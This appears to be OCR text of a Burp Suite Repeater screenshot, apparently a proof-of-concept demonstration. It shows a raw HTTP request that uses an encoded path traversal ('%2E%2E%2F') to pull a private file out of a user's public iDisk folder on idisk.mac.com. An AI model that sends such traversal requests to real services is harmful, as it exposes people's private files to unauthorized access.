 burp suite v1.1 professional - licensed to [single user license]
burp intruder repeater window help
proxy spider intruder repeater sequencer decoder comparer comms alerts
go cancel host idisk.mac.com
< > port 80 use SSL
request
raw params headers hex viewstate
GET /jeremy.richards-Public/%2E%2E%2FPRIVATE.txt?disposition=download+8300 HTTP/1.1
Host: idisk.mac.com
User-Agent: Mozilla/5.0 (Macintosh; U; Intel Mac OS X 10.5; en-US; rv:1.9.0.11) Gecko/2009060214 Firefox/3.0.11
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-us,en;q=0.5
Accept-Encoding: gzip,deflate
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7
Keep-Alive: 300
Proxy-Connection: keep-alive
Referer: http://idisk.mac.com/jeremy.richards-Public?view=web
< > 0 matches
done length: 457